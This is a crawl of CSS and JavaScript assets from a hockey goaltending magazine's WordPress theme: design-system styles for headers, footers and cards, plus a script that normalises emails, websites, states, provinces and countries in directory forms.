    cursor: pointer;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.ingoal-directory-form .gform_footer .gform_button[type="submit"]:hover,
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"]:hover {
    background-color: #211f20;
    border-color: #211f20;
    color: #ffffff;
}

/* ==========================================================================
   Responsive Fields
   ========================================================================== */

.ingoal-directory-form .gfield input[type="text"],
.ingoal-directory-form .gfield input[type="email"],
.ingoal-directory-form .gfield input[type="url"],
.ingoal-directory-form .gfield input[type="tel"],
.ingoal-directory-form .gfield textarea {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

/* ==========================================================================
   Mobile Adjustments
   ========================================================================== */

@media screen and (max-width: 768px) {
    .ingoal-directory-form .gform_page_footer .gform_next_button,
    .ingoal-directory-form .gform_page_footer .gform_previous_button,
    .ingoal-directory-form .gform_footer .gform_button[type="submit"] {
        width: 100%;
        max-width: 280px;
    }
    
    .ingoal-directory-form .gform_page_footer {
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769379784
body_size: 4275
content:
/**
 * InGoal Magazine Design System
 * 
 * Shared CSS variables, typography, and common components
 * Used by: Homepage, Category Archives, Coach Directory, and more
 * 
 * @package InGoal
 * @since January 2026
 */

/* =========================================
   CSS Custom Properties (Design Tokens)
   ========================================= */

:root {
    /* Colors - Primary Palette */
    --ig-navy: #0A1628;
    --ig-navy-medium: #1a3a52;
    --ig-navy-light: #2a4a62;
    --ig-ice-blue: #E8F4F8;
    --ig-ice-blue-medium: #D4EBF3;
    --ig-ice-blue-dark: #B8DDE8;
    --ig-accent-blue: #2B7A8F;
    --ig-accent-blue-hover: #236673;
    --ig-promo-yellow: #FFD93D;
    --ig-promo-yellow-hover: #F5CC00;
    
    /* Colors - Text */
    --ig-text-primary: #0A0A0A;
    --ig-text-secondary: #4A4A4A;
    --ig-text-tertiary: #6A6A6A;
    --ig-text-inverse: #FFFFFF;
    --ig-text-link: var(--ig-accent-blue);
    
    /* Colors - UI */
    --ig-border-color: #E0E0E0;
    --ig-border-light: #F0F0F0;
    --ig-bg-white: #FFFFFF;
    --ig-bg-light: #FAFAFA;
    
    /* Typography - Font Families */
    --ig-font-heading: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    --ig-font-body: 'Merriweather', Georgia, serif;
    --ig-font-ui: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    
    /* Typography - Font Sizes */
    --ig-text-xs: 11px;
    --ig-text-sm: 13px;
    --ig-text-base: 15px;
    --ig-text-md: 17px;
    --ig-text-lg: 20px;
    --ig-text-xl: 24px;
    --ig-text-2xl: 28px;
    --ig-text-3xl: 32px;
    --ig-text-4xl: 42px;
    --ig-text-5xl: 52px;
    --ig-text-6xl: 56px;
    
    /* Typography - Line Heights */
    --ig-leading-tight: 1.15;
    --ig-leading-snug: 1.25;
    --ig-leading-normal: 1.5;
    --ig-leading-relaxed: 1.65;
    
    /* Typography - Letter Spacing */
    --ig-tracking-tight: -0.02em;
    --ig-tracking-normal: 0;
    --ig-tracking-wide: 0.02em;
    --ig-tracking-wider: 0.5px;
    --ig-tracking-widest: 1px;
    
    /* Spacing */
    --ig-space-xs: 4px;
    --ig-space-sm: 8px;
    --ig-space-md: 16px;
    --ig-space-lg: 24px;
    --ig-space-xl: 32px;
    --ig-space-2xl: 40px;
    --ig-space-3xl: 50px;
    --ig-space-4xl: 60px;
    --ig-space-5xl: 80px;
    --ig-space-6xl: 100px;
    
    /* Layout */
    --ig-container-max: 1400px;
    --ig-container-padding: 50px;
    --ig-sidebar-width: 380px;
    --ig-gap-main: 70px;
    
    /* Border Radius */
    --ig-radius-sm: 4px;
    --ig-radius-md: 8px;
    --ig-radius-lg: 12px;
    --ig-radius-full: 50%;
    
    /* Shadows */
    --ig-shadow-sm: 0 4px 12px rgba(10, 22, 40, 0.08);
    --ig-shadow-md: 0 8px 24px rgba(10, 22, 40, 0.1);
    --ig-shadow-lg: 0 16px 40px rgba(10, 22, 40, 0.15);
    --ig-shadow-xl: 0 20px 60px rgba(10, 22, 40, 0.12);
    --ig-shadow-header: 0 4px 20px rgba(10, 22, 40, 0.08);
    
    /* Transitions */
    --ig-transition-fast: 0.15s ease;
    --ig-transition-base: 0.2s ease;
    --ig-transition-slow: 0.3s ease;
    --ig-transition-image: 0.6s ease;
    
    /* Z-Index Scale */
    --ig-z-base: 1;
    --ig-z-dropdown: 50;
    --ig-z-sticky: 90;
    --ig-z-header: 100;
    --ig-z-modal: 200;
}

/* =========================================
   Base Typography Classes
   ========================================= */

.ig-heading {
    font-family: var(--ig-font-heading);
    font-weight: 700;
    line-height: var(--ig-leading-tight);
    letter-spacing: var(--ig-tracking-tight);
    color: var(--ig-navy);
}

.ig-heading--xl {
    font-size: var(--ig-text-5xl);
    font-weight: 800;
}

.ig-heading--lg {
    font-size: var(--ig-text-4xl);
    font-weight: 800;
}

.ig-heading--md {
    font-size: var(--ig-text-2xl);
}

.ig-heading--sm {
    font-size: var(--ig-text-xl);
}

.ig-body {
    font-family: var(--ig-font-body);
    font-size: 18px;
    line-height: var(--ig-leading-relaxed);
    color: var(--ig-text-primary);
}

.ig-body--lg {
    font-size: var(--ig-text-lg);
    line-height: 1.6;
}

.ig-body--sm {
    font-size: var(--ig-text-base);
}

.ig-ui-text {
    font-family: var(--ig-font-ui);
}

.ig-label {
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--ig-accent-blue);
}

/* =========================================
   Container & Layout
   ========================================= */

.ig-container {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-section {
    margin: var(--ig-space-5xl) auto;
}

/* Two-column layout */
.ig-layout-two-col {
    display: grid;
    grid-template-columns: 1fr var(--ig-sidebar-width);
    gap: var(--ig-gap-main);
}

.ig-layout-two-col--full {
    grid-template-columns: 1fr;
}

/* =========================================
   Buttons
   ========================================= */

.ig-btn {
    display: inline-block;
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-sm);
    font-weight: 700;
    text-decoration: none;
    border-radius: var(--ig-radius-sm);
    transition: all var(--ig-transition-base);
    cursor: pointer;
    border: none;
    letter-spacing: 0.3px;
}

.ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 12px 28px;
}

.ig-btn--primary:hover {
    background: var(--ig-accent-blue);
    color: var(--ig-text-inverse);
}

.ig-btn--secondary {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    padding: 12px 28px;
}

.ig-btn--secondary:hover {
    background: var(--ig-ice-blue);
}

.ig-btn--lg {
    padding: 16px 36px;
    font-size: var(--ig-text-base);
}

/* =========================================
   Cards
   ========================================= */

/* Base card image with zoom effect */
.ig-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    border-radius: var(--ig-radius-md);
    background: var(--ig-navy);
}

.ig-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--ig-transition-image);
}

.ig-card:hover .ig-card-image img,
.ig-card-link:hover .ig-card-image img {
    transform: scale(1.05);
}

/* Card shadow on hover */
.ig-card-image--shadow {
    box-shadow: var(--ig-shadow-md);
    transition: box-shadow var(--ig-transition-slow);
}

.ig-card:hover .ig-card-image--shadow,
.ig-card-link:hover .ig-card-image--shadow {
    box-shadow: var(--ig-shadow-lg);
}

/* Card lift on hover */
.ig-card--hover-lift {
    transition: transform var(--ig-transition-slow);
}

.ig-card--hover-lift:hover {
    transform: translateY(-6px);
}

/* =========================================
   Sidebar Components
   ========================================= */

.ig-sidebar {
    position: sticky;
    top: 160px;
    align-self: start;
}

.ig-sidebar-module {
    background: var(--ig-ice-blue);
    padding: var(--ig-space-xl);
    margin-bottom: var(--ig-space-xl);
}

.ig-sidebar-module h3,
.ig-sidebar-module__title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-lg);
    font-weight: 700;
    color: var(--ig-navy);
    margin: 0 0 var(--ig-space-lg) 0;
}

.ig-sidebar-module--dark {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark h3,
.ig-sidebar-module--dark .ig-sidebar-module__title {
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark p {
    color: rgba(255, 255, 255, 0.85);
}

/* Sidebar list */
.ig-sidebar-list {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.ig-sidebar-list li {
    list-style: none !important;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 22, 40, 0.1);
}

.ig-sidebar-list li::before,
.ig-sidebar-list li::marker {
    display: none !important;
    content: none !important;
}

.ig-sidebar-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.ig-sidebar-list a {
    color: var(--ig-navy);
    text-decoration: none;
    font-size: var(--ig-text-base);
    line-height: 1.2;
    font-weight: 600;
    font-family: var(--ig-font-ui);
    transition: color var(--ig-transition-base);
    display: block;
}

.ig-sidebar-list a:hover {
    color: var(--ig-accent-blue);
}

.ig-sidebar-meta {
    font-size: var(--ig-text-sm);
    color: var(--ig-text-secondary);
    margin-top: 6px;
    font-family: var(--ig-font-ui);
}

/* =========================================
   Promo Bar (Sitewide)
   ========================================= */

.ig-promo-bar {
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    text-align: center;
    padding: 16px 20px;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    line-height: 1.3;
}

@media (max-width: 600px) {
    .ig-promo-bar {
        padding: 10px 16px;
        font-size: 13px;
        line-height: 1.35;
    }
}

.ig-promo-bar a {
    color: var(--ig-navy);
    text-decoration: underline;
    font-weight: 700;
}

.ig-promo-bar--animated a {
    animation: ig-subtle-pulse 3s ease-in-out infinite;
}

@keyframes ig-subtle-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.85; }
}

/* =========================================
   Section Headers
   ========================================= */

.ig-section-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: var(--ig-space-2xl);
    padding-bottom: var(--ig-space-md);
    border-bottom: 2px solid var(--ig-navy);
}

.ig-section-title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-4xl);
    font-weight: 800;
    color: var(--ig-navy);
    margin: 0;
}

.ig-section-link {
    font-size: 14px;
    color: var(--ig-accent-blue);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-weight: 700;
    letter-spacing: 0.3px;
    transition: color var(--ig-transition-base);
}

.ig-section-link:hover {
    color: var(--ig-accent-blue-hover);
}

/* =========================================
   Read Badge & Activity States
   ========================================= */

.ig-read-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    background: rgba(43, 122, 143, 0.95);
    color: white;
    padding: 6px 12px;
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    font-family: var(--ig-font-ui);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    z-index: 2;
}

/* Read state styling */
.ingoal-activity--read .ig-card-image img {
    filter: saturate(0.5) brightness(0.9);
}

/* Premium badge */
.ig-premium-badge {
    display: inline-block;
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    padding: 4px 12px;
    border-radius: 12px;
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-left: 8px;
}

/* =========================================
   Animations
   ========================================= */

@keyframes ig-fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes ig-fade-in {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes ig-slide-in-left {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.ig-animate-fade-up {
    opacity: 0;
    animation: ig-fade-in-up 0.8s ease-out forwards;
}

.ig-animate-fade {
    opacity: 0;
    animation: ig-fade-in 0.6s ease-out forwards;
}

.ig-animate-slide-left {
    opacity: 0;
    animation: ig-slide-in-left 0.7s ease-out forwards;
}

/* Stagger delays */
.ig-delay-1 { animation-delay: 0.1s; }
.ig-delay-2 { animation-delay: 0.2s; }
.ig-delay-3 { animation-delay: 0.3s; }
.ig-delay-4 { animation-delay: 0.4s; }

/* =========================================
   Form Elements
   ========================================= */

.ig-input {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid var(--ig-bg-white);
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-base);
    font-family: var(--ig-font-ui);
    background: var(--ig-bg-white);
    transition: border-color var(--ig-transition-base), box-shadow var(--ig-transition-base);
}

.ig-input:focus {
    outline: none;
    border-color: var(--ig-accent-blue);
    box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1);
}

.ig-input::placeholder {
    color: #999;
}

/* =========================================
   Responsive Breakpoints
   ========================================= */

@media (max-width: 1100px) {
    :root {
        --ig-container-padding: 40px;
        --ig-sidebar-width: 300px;
        --ig-gap-main: 40px;
    }
}

@media (max-width: 900px) {
    :root {
        --ig-container-padding: 30px;
    }
    
    .ig-layout-two-col {
        grid-template-columns: 1fr;
        gap: var(--ig-space-3xl);
    }
    
    .ig-sidebar {
        position: static;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    
    .ig-sidebar-module {
        margin-bottom: 0;
    }
    
    .ig-sidebar-module--span-full {
        grid-column: 1 / -1;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-4xl);
    }
}

@media (max-width: 700px) {
    .ig-sidebar {
        grid-template-columns: 1fr;
    }
    
    .ig-section-header {
        flex-direction: column;
        gap: var(--ig-space-sm);
    }
}

@media (max-width: 500px) {
    :root {
        --ig-container-padding: 20px;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-heading--xl {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-sidebar-module {
        padding: var(--ig-space-lg);
    }
}

/* =========================================
   Shared Site Header
   ========================================= */

.ig-site-header {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 0;
    position: sticky;
    top: 0;
    z-index: var(--ig-z-header);
    transition: box-shadow var(--ig-transition-base);
}

.ig-site-header.scrolled {
    box-shadow: var(--ig-shadow-header);
}

.ig-site-header__inner {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
    gap: 20px;
}

/* Logo */
.ig-site-header__logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    flex-shrink: 0;
}

.ig-site-header__logo-img {
    height: 36px !important;
    width: auto !important;
    max-height: 36px !important;
    display: block;
}

.ig-site-header__logo-text {
    font-family: var(--ig-font-heading);
    font-size: 28px;
    font-weight: 800;
    color: var(--ig-text-inverse);
    letter-spacing: -0.02em;
    line-height: 1;
}

/* Navigation */
.ig-site-header__nav {
    display: flex;
    align-items: center;
    gap: 4px;
    flex-wrap: nowrap;
    white-space: nowrap;
}

.ig-site-header__nav a {
    color: var(--ig-text-inverse);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 600;
    padding: 8px 12px;
    border-radius: var(--ig-radius-sm);
    transition: background var(--ig-transition-fast), color var(--ig-transition-fast);
    white-space: nowrap;
}

.ig-site-header__nav a:hover {
    background: rgba(255, 255, 255, 0.1);
}

/* Actions (Subscribe button) */
.ig-site-header__actions {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.ig-site-header__actions .ig-btn--primary {
    background: var(--ig-text-inverse);
    color: var(--ig-navy);
    padding: 10px 20px;
    font-size: 13px;
}

.ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-ice-blue);
}

/* Mobile menu toggle */
.ig-site-header__mobile-toggle {
    display: none;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
    width: 32px;
    height: 32px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.ig-site-header__mobile-toggle span {
    display: block;
    width: 100%;
    height: 2px;
    background: var(--ig-text-inverse);
    border-radius: 1px;
    transition: all var(--ig-transition-base);
}

/* Light variant (white background) */
.ig-site-header--light {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    border-bottom: 1px solid var(--ig-border-color);
}

.ig-site-header--light .ig-site-header__logo-text {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a:hover {
    background: var(--ig-ice-blue);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-accent-blue);
}

.ig-site-header--light .ig-site-header__mobile-toggle span {
    background: var(--ig-navy);
}

/* Responsive header */
@media (max-width: 1200px) {
    .ig-site-header__nav a {
        padding: 8px 8px;
        font-size: 12px;
    }
    
    .ig-site-header__actions .ig-btn--primary {
        padding: 8px 16px;
        font-size: 12px;
    }
}

@media (max-width: 1000px) {
    .ig-site-header__nav {
        display: none;
    }
    
    .ig-site-header__mobile-toggle {
        display: flex;
    }
}

@media (max-width: 500px) {
    .ig-site-header__inner {
        height: 60px;
        padding: 0 20px;
    }
    
    .ig-site-header__logo-img {
        height: 30px;
    }
    
    .ig-site-header__logo-text {
        font-size: 24px;
    }
}

/* =========================================
   Shared Site Footer
   ========================================= */

.ig-site-footer {
    background: var(--ig-navy);
    color: rgba(255,255,255,0.7);
    padding: 60px 0 40px;
    margin-top: 0;
}

.ig-site-footer__inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-site-footer__grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 40px;
}

.ig-site-footer__logo {
    height: 50px;
    width: auto;
    margin-bottom: 16px;
}

.ig-site-footer__about p {
    margin: 0;
    color: rgba(255,255,255,0.7);
    font-size: 15px;
    line-height: 1.7;
}

.ig-site-footer__nav h5 {
    color: white;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: 0 0 16px 0;
}

.ig-site-footer__nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ig-site-footer__nav li {
    list-style: none;
}

.ig-site-footer__nav li::before,
.ig-site-footer__nav li::marker {
    display: none !important;
    content: none !important;
}

.ig-site-footer__nav a {
    color: rgba(255,255,255,0.7);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    line-height: 2.2;
    transition: color var(--ig-transition-base);
}

.ig-site-footer__nav a:hover {
    color: white;
}

.ig-site-footer__bottom {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding-top: 24px;
    text-align: center;
}

.ig-site-footer__bottom p {
    margin: 0;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    color: rgba(255,255,255,0.5);
}

@media (max-width: 900px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }
}

@media (max-width: 600px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .ig-site-footer {
        padding: 40px 0 30px;
    }
}

/* =========================================
   Header Dropdown Menus
   ========================================= */

.igo-header__dropdown {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    min-width: 180px;
    background: #fff !important;
    border-radius: 8px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    padding: 8px 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
    z-index: 1000;
}

.igo-header__nav-item:hover .igo-header__dropdown {
    opacity: 1;
    visibility: visible;
}

.igo-header__dropdown-link {
    display: block;
    padding: 10px 16px;
    color: #1a1a1a !important;
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 500;
    transition: background 0.15s;
}

.igo-header__dropdown-link:hover {
    background: #f5f5f5;
    color: #1a1a1a !important;
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769377918
body_size: -217
content:
/*
 * InGoal Snippets CSS Bundle (exported from wp_snippets)
 * © InGoal Media, Inc.
 * Generated: 2026-01-05 00:02:25
 */

/* =========================================================
 * Snippet ID: 31 — GF format gravity forms confirmation on screen
 * ========================================================= */
.gform_confirmation_message {
    background-color: #f8f9fa; /* Light gray background */
    border: 2px solid #0073e6; /* Blue border */
    color: #333; /* Dark text color */
    padding: 15px;
    font-size: 20px;
    text-align: center;
    border-radius: 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769377954
body_size: 4178
content:
/**
 * InGoal Directory Forms - Field Normalization
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * 
 * Handles:
 * - Email fields: trim + lowercase
 * - Website fields: strip www, ensure https://
 * - State/Province fields: convert to 2-letter abbreviation
 * - Country fields: normalize to "Canada" or "USA"
 * 
 * @version 1.0.0
 */

(function() {
    'use strict';

    // =========================================================================
    // State/Province Mappings
    // =========================================================================
    
    const STATE_PROVINCE_MAP = {
        // Canadian Provinces & Territories
        'alberta': 'AB',
        'british columbia': 'BC',
        'manitoba': 'MB',
        'new brunswick': 'NB',
        'newfoundland': 'NL',
        'newfoundland and labrador': 'NL',
        'northwest territories': 'NT',
        'nova scotia': 'NS',
        'nunavut': 'NU',
        'ontario': 'ON',
        'prince edward island': 'PE',
        'pei': 'PE',
        'quebec': 'QC',
        'québec': 'QC',
        'saskatchewan': 'SK',
        'yukon': 'YT',
        'yukon territory': 'YT',
        
        // US States
        'alabama': 'AL',
        'alaska': 'AK',
        'arizona': 'AZ',
        'arkansas': 'AR',
        'california': 'CA',
        'colorado': 'CO',
        'connecticut': 'CT',
        'delaware': 'DE',
        'florida': 'FL',
        'georgia': 'GA',
        'hawaii': 'HI',
        'idaho': 'ID',
        'illinois': 'IL',
        'indiana': 'IN',
        'iowa': 'IA',
        'kansas': 'KS',
        'kentucky': 'KY',
        'louisiana': 'LA',
        'maine': 'ME',
        'maryland': 'MD',
        'massachusetts': 'MA',
        'michigan': 'MI',
        'minnesota': 'MN',
        'mississippi': 'MS',
        'missouri': 'MO',
        'montana': 'MT',
        'nebraska': 'NE',
        'nevada': 'NV',
        'new hampshire': 'NH',
        'new jersey': 'NJ',
        'new mexico': 'NM',
        'new york': 'NY',
        'north carolina': 'NC',
        'north dakota': 'ND',
        'ohio': 'OH',
        'oklahoma': 'OK',
        'oregon': 'OR',
        'pennsylvania': 'PA',
        'rhode island': 'RI',
        'south carolina': 'SC',
        'south dakota': 'SD',
        'tennessee': 'TN',
        'texas': 'TX',
        'utah': 'UT',
        'vermont': 'VT',
        'virginia': 'VA',
        'washington': 'WA',
        'west virginia': 'WV',
        'wisconsin': 'WI',
        'wyoming': 'WY',
        'district of columbia': 'DC',
        'washington dc': 'DC',
        'washington d.c.': 'DC',
        
        // Common misspellings / variations
        'brit columbia': 'BC',
        'b.c.': 'BC',
        'bc': 'BC',
        'ont': 'ON',
        'ont.': 'ON',
        'que': 'QC',
        'que.': 'QC',
        'pq': 'QC',
        'sask': 'SK',
        'sask.': 'SK',
        'man': 'MB',
        'man.': 'MB',
        'alta': 'AB',
        'alta.': 'AB',
        'nfld': 'NL',
        'n.s.': 'NS',
        'n.b.': 'NB',
        'p.e.i.': 'PE',
        'n.w.t.': 'NT',
        'nwt': 'NT',
        'calif': 'CA',
        'calif.': 'CA',
        'colo': 'CO',
        'colo.': 'CO',
        'conn': 'CT',
        'conn.': 'CT',
        'del': 'DE',
        'del.': 'DE',
        'fla': 'FL',
        'fla.': 'FL',
        'ill': 'IL',
        'ill.': 'IL',
        'ind': 'IN',
        'ind.': 'IN',
        'kans': 'KS',
        'kans.': 'KS',
        'mass': 'MA',
        'mass.': 'MA',
        'mich': 'MI',
        'mich.': 'MI',
        'minn': 'MN',
        'minn.': 'MN',
        'miss': 'MS',
        'miss.': 'MS',
        'mont': 'MT',
        'mont.': 'MT',
        'nebr': 'NE',
        'nebr.': 'NE',
        'nev': 'NV',
        'nev.': 'NV',
        'okla': 'OK',
        'okla.': 'OK',
        'oreg': 'OR',
        'oreg.': 'OR',
        'penn': 'PA',
        'penn.': 'PA',
        'penna': 'PA',
        'tenn': 'TN',
        'tenn.': 'TN',
        'tex': 'TX',
        'tex.': 'TX',
        'wash': 'WA',
        'wash.': 'WA',
        'wisc': 'WI',
        'wisc.': 'WI',
        'wis': 'WI',
        'wis.': 'WI',
        'wyo': 'WY',
        'wyo.': 'WY'
    };

    // Valid 2-letter codes (already normalized)
    const VALID_CODES = new Set([
        // Canada
        'AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT',
        // USA
        'AL', 'AK', 'AZ', 'AR', 'CA', 'CO', 'CT', 'DE', 'DC', 'FL', 'GA', 'HI', 'ID',
        'IL', 'IN', 'IA', 'KS', 'KY', 'LA', 'ME', 'MD', 'MA', 'MI', 'MN', 'MS', 'MO',
        'MT', 'NE', 'NV', 'NH', 'NJ', 'NM', 'NY', 'NC', 'ND', 'OH', 'OK', 'OR', 'PA',
        'RI', 'SC', 'SD', 'TN', 'TX', 'UT', 'VT', 'VA', 'WA', 'WV', 'WI', 'WY'
    ]);

    // Canadian province codes for country detection
    const CANADIAN_CODES = new Set(['AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT']);

    // =========================================================================
    // Country Mappings
    // =========================================================================
    
    const COUNTRY_MAP = {
        // Canada variations
        'canada': 'Canada',
        'can': 'Canada',
        'ca': 'Canada',
        'cdn': 'Canada',
        'canadian': 'Canada',
        'cananda': 'Canada',  // common typo
        'canad': 'Canada',    // common typo
        'canda': 'Canada',    // common typo
        
        // USA variations
        'usa': 'USA',
        'us': 'USA',
        'u.s': 'USA',
        'u.s.': 'USA',
        'u.s.a': 'USA',
        'u.s.a.': 'USA',
        'united states': 'USA',
        'united states of america': 'USA',
        'america': 'USA',
        'american': 'USA',
        'the states': 'USA',
        'states': 'USA',
        'unites states': 'USA',  // common typo
        'untied states': 'USA'   // common typo
    };

    // =========================================================================
    // Normalization Functions
    // =========================================================================

    /**
     * Normalize email: trim and lowercase
     */
    function normalizeEmail(value) {
        if (!value) return value;
        return value.trim().toLowerCase();
    }

    /**
     * Normalize website: strip www, ensure https://
     */
    function normalizeWebsite(value) {
        if (!value) return value;
        
        let url = value.trim().toLowerCase();
        
        // Remove any leading/trailing whitespace or quotes
        url = url.replace(/^["'\s]+|["'\s]+$/g, '');
        
        // Strip www. if present at the start (after protocol or at beginning)
        url = url.replace(/^(https?:\/\/)?www\./i, '$1');
        
        // Add https:// if no protocol
        if (url && !url.match(/^https?:\/\//i)) {
            url = 'https://' + url;
        }
        
        return url;
    }

    /**
     * Normalize state/province to 2-letter code
     */
    function normalizeStateProvince(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const upper = trimmed.toUpperCase();
        
        // Already a valid 2-letter code?
        if (upper.length === 2 && VALID_CODES.has(upper)) {
            return upper;
        }
        
        // Look up in mapping
        const lower = trimmed.toLowerCase();
        if (STATE_PROVINCE_MAP[lower]) {
            return STATE_PROVINCE_MAP[lower];
        }
        
        // Return original if no match (might be international)
        return trimmed;
    }

    /**
     * Normalize country to Canada/USA
     */
    function normalizeCountry(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const lower = trimmed.toLowerCase();
        
        // Check mapping
        if (COUNTRY_MAP[lower]) {
            return COUNTRY_MAP[lower];
        }
        
        // Return original with proper case if no match
        return trimmed.charAt(0).toUpperCase() + trimmed.slice(1).toLowerCase();
    }

    /**
     * Infer country from state/province code
     */
    function inferCountryFromState(stateCode) {
        if (!stateCode || stateCode.length !== 2) return null;
        
        const upper = stateCode.toUpperCase();
        if (CANADIAN_CODES.has(upper)) {
            return 'Canada';
        }
        if (VALID_CODES.has(upper)) {
            return 'USA';
        }
        return null;
    }

    // =========================================================================
    // Field Detection & Processing
    // =========================================================================

    /**
     * Check if field is an email field
     */
    function isEmailField(input) {
        // Check input type
        if (input.type === 'email') return true;
        
        // Check parent for GF email class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-email')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('email') || id.includes('email')) return true;
        
        return false;
    }

    /**
     * Check if field is a website/URL field
     */
    function isWebsiteField(input) {
        // Check input type
        if (input.type === 'url') return true;
        
        // Check parent for GF website class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-website')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('website') || name.includes('url') || 
            id.includes('website') || id.includes('url')) return true;
        
        return false;
    }

    /**
     * Check if field is a state/province field
     */
    function isStateField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('state') || labelText.includes('province') || 
            labelText.includes('state/prov') || labelText.includes('prov/state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
